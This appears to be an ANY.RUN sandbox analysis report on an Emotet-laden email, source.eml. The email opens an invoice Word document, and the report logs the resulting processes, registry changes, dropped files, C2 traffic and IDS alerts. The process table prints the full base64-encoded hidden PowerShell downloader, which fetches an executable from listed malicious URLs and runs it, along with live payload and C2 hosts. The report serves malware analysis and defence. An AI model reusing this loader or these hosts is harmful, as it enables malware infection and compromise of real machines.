

| File name: | source.eml |
| Full analysis: | https://app.any.run/tasks/b094549b-354f-40a6-aaf8-d7dee410ef6c |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2019, 21:20:40 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | RFC 822 mail, ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 73A86D4ACC54E567294AF98908AF826B |
| SHA1: | 6F262AACAE6B77B0722DE8BA85E7B59FC431811C |
| SHA256: | 506E8DE6B62752ACBA0CAE115CA9B57BABE0A28D4FCF4B6229B6355141DCEE67 |
| SSDEEP: | 3072:qIkW3lpo0YIpuI4+YdFsSDBes0Y3NVofK/lSiBhynEUSMP51FLCKp:qNWlpvYIk+YbDvVSREtwTLC6 |
MALICIOUS
Drops known malicious document
- OUTLOOK.EXE (PID: 392)
- WINWORD.EXE (PID: 436)
Application was dropped or rewritten from another process
- 11.exe (PID: 2240)
- serialfunc.exe (PID: 2824)
- serialfunc.exe (PID: 2512)
- serialfunc.exe (PID: 2284)
- 11.exe (PID: 3128)
Downloads executable files from the Internet
- powershell.exe (PID: 1952)
Emotet process was detected
- 11.exe (PID: 3128)
Changes the autorun value in the registry
- serialfunc.exe (PID: 2512)
EMOTET was detected
- serialfunc.exe (PID: 2512)
Connects to CnC server
- serialfunc.exe (PID: 2512)
SUSPICIOUS
Creates files in the user directory
- OUTLOOK.EXE (PID: 392)
- powershell.exe (PID: 1952)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 392)
Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 392)
- WINWORD.EXE (PID: 436)
Executed via WMI
- powershell.exe (PID: 1952)
Application launched itself
- WINWORD.EXE (PID: 436)
- serialfunc.exe (PID: 2512)
Executable content was dropped or overwritten
- powershell.exe (PID: 1952)
- 11.exe (PID: 3128)
Starts itself from another location
- 11.exe (PID: 3128)
PowerShell script executed
- powershell.exe (PID: 1952)
INFO
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 392)
- WINWORD.EXE (PID: 436)
- WINWORD.EXE (PID: 4032)
- serialfunc.exe (PID: 2284)
Creates files in the user directory
- WINWORD.EXE (PID: 436)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 5) (100) |
|---|
Total processes
46
Monitored processes
9
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 392 | "C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE" /eml "C:\Users\admin\AppData\Local\Temp\source.eml" | C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 436 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\5OGGE72S\Invoice #16927153.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1952 | powershell -w hidden -en JABBAHMAYQB1AGMAbgBhAHEAZQB6AGgAPQAnAEkAcgB3AHkAeABsAHcAdwBtAGMAaAAnADsAJABGAHAAZwB4AGcAbgBwAHQAIAA9ACAAJwAxADEAJwA7ACQAVgBhAHQAbQB6AHEAZABnAG4AagBzAD0AJwBRAG0AZwB1AHUAbABjAHkAZwBqAG8AcwBoACcAOwAkAFUAaABnAGoAbQBiAGoAcQBjAGwAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEYAcABnAHgAZwBuAHAAdAArACcALgBlAHgAZQAnADsAJABPAHAAdAB0AHcAeQBmAHEAbABuAGgAZAA9ACcARABuAGcAeQBwAGcAagBnACcAOwAkAFAAeQBwAGsAegB4AGoAdAB3AD0ALgAoACcAbgBlAHcALQAnACsAJwBvACcAKwAnAGIAagBlAGMAdAAnACkAIABuAGUAdAAuAFcAZQBiAEMAbABpAEUAbgBUADsAJABCAGQAaABwAHgAZwBsAHkAPQAnAGgAdAB0AHAAOgAvAC8AbgBlAHcAdAByAGUAbgBkAG0AYQBsAGwALgBzAHQAbwByAGUALwAwADEALQBpAG4AcwB0AGEAbABsAC8AYgBGAE4AaQBXAG4AVgBWAEkALwAqAGgAdAB0AHAAOgAvAC8AcwBjAGEAbQBtAGUAcgByAGUAdgBpAGUAdwBzAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBEAFMAcwBjAFgASABtAC8AKgBoAHQAdABwADoALwAvAG4AYQBtAGkAcwBhAGYAZgByAG8AbgAuAGMAbwBtAC8AdgA1ADkAcgBuAGkALwBaAFQAdQBhAEoAYQBuAGMAbwAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbwBvAGQAZABhAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBkAGUANABwADIAZQBjADMALQB3AGoANABtAGcAaABqAG8AdQAtADEANQA4ADgAOQAvACoAaAB0AHQAcABzADoALwAvAG0AYQB4AGIAaQBsAGwALgBkAGUAdgBwAGEAYwBlAC4AbgBlAHQALwBCAGwAbwBnAC8AdgBsADAAMQBzAC0AMwBiAHUAcQBjAGoALQAwADkAOAAwADcANwAzADAANAAxAC8AJwAuACIAUwBwAGAAbABpAFQAIgAoACcAKgAnACkAOwAkAE8AZABxAG8AcQBlAHUAcwB2AGkAPQAnAFEAeQBjAHgAbAB3AHUAZwBuAGgAcwB2AGQAJwA7AGYAbwByAGUAYQBjAGgAKAAkAFkAeAB3AGoAZgB2AHYAdABnAGgAYwAgAGkAbgAgACQAQgBkAGgAcAB4AGcAbAB5ACkAewB0AHIAeQB7ACQAUAB5AHAAawB6AHgAagB0AHcALgAiAEQAYABvAHcATgBsAG8AQQBkAGAARgBgAGkATABFACIAKAAkAFkAeAB3AGoAZgB2AHYAdABnAGgAYwAsACAAJABVAGgAZwBqAG0AYgBqAHEAYwBsACkAOwAkAFQAcgBwAGwAaQBoAGcAZgB0AD0AJwBaAGgAdABwAGkAYgBrAGYAdwBpAHcAJwA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAtAEkAJwArACcAdABlAG0AJwApACAAJABVAGgAZwBqAG0AYgBqAHEAYwBsACkALgAiAGwAZQBuAGAARwBgAFQASAAiACAALQBnAGUAIAAzADQAMAA4ADQAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwBgAFQAQQByAHQAIgAoACQAVQBoAGcAagBtAGIAagBxAGMAbAApADsAJABMAGIAegBoAGsAdQBsAHUAdgBhAGEAPQAnAEkAcQBrAHQAaQBwAHUAdwBuAG4AeAB6AHIAJwA7AGIAcgBlAGEAawA7ACQAWgBhAHgAegB1AHkAeABmAGcAeABqAG0AZgA9ACcAUwBvAGMAZQBjAHAAbQBvAG4AYwAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABYAG8AYgBpAHMAagBuAHUAdgBkAGIAPQAnAEwAbABkAHYAegBkAHAAcgBjAHUAagB3AG0AJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2240 | "C:\Users\admin\11.exe" | C:\Users\admin\11.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2284 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" "C:\Users\admin\AppData\Local\Temp\54DC.tmp" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2512 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2824 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 11.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3128 | --eb6c268a | C:\Users\admin\11.exe | 11.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 4032 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
4 889
Read events
3 441
Write events
1 269
Delete events
179
Modification events
| (PID) Process: | (392) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (392) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (392) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (392) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (392) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (392) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (392) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (392) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (392) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1334182068 | |||
| (PID) Process: | (392) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources |
| Operation: | write | Name: | UISnapshot |
Value: 1033;1046;1036;1031;1040;1041;1049;3082;1042;1055 | |||
Executable files
2
Suspicious files
6
Text files
27
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 392 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR9DB1.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 392 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmpA014.tmp | — | |
MD5:— | SHA256:— | |||
| 392 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF97C77229B881CFA6.TMP | — | |
MD5:— | SHA256:— | |||
| 392 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\5OGGE72S\Invoice #16927153 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 436 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRB253.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 436 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_DD16C9FC-744A-4968-8D99-0EFA438CA44B.0\F02AA3CC.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 4032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_DD16C9FC-744A-4968-8D99-0EFA438CA44B.0\DB7016AB.wmf | — | |
MD5:— | SHA256:— | |||
| 4032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_DD16C9FC-744A-4968-8D99-0EFA438CA44B.0\46C48B0.wmf | — | |
MD5:— | SHA256:— | |||
| 4032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_DD16C9FC-744A-4968-8D99-0EFA438CA44B.0\77A5D0F1.wmf | — | |
MD5:— | SHA256:— | |||
| 4032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_DD16C9FC-744A-4968-8D99-0EFA438CA44B.0\8C34A23E.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
3
DNS requests
2
Threats
11
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
392 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
1952 | powershell.exe | GET | 200 | 93.115.151.36:80 | http://newtrendmall.store/01-install/bFNiWnVVI/ | IR | executable | 492 Kb | suspicious |
2512 | serialfunc.exe | POST | 200 | 172.90.70.168:443 | http://172.90.70.168:443/DyAA0h7plv7h5NJVOV | US | binary | 158 Kb | malicious |
2512 | serialfunc.exe | POST | 200 | 172.90.70.168:443 | http://172.90.70.168:443/XZzVO6yg5aLEWyDK | US | binary | 148 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1952 | powershell.exe | 93.115.151.36:80 | newtrendmall.store | Asiatech Data Transfer Inc PLC | IR | suspicious |
2512 | serialfunc.exe | 172.90.70.168:443 | — | Time Warner Cable Internet LLC | US | malicious |
392 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
newtrendmall.store |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1952 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1952 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1952 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2512 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
2512 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
2512 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2512 | serialfunc.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2512 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
2512 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
2512 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |